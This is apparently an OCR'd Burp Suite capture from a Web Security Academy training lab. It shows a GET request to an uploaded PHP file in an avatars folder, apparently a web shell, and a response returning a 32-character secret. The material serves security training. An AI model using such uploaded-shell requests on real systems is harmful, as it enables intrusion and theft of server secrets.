 Request
Pretty Raw Hex \n
1 GET /files/avatars/sus.php HTTP/1.1
2 Host: ac2c1f481e9e9799c1750c6d003b0061.web-security-academy.net
3 Cookie: session=49ftJkumEARbMOSYaulhwcLYwI3ocH1w
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac2c1f481e9e9799c1750c6d003b0061.web-security-academy.net/my-account/avatar
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Mar 2022 15:47:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 YSvxj5Tm9BALBaNwQyDOiaAkPXE2dxn3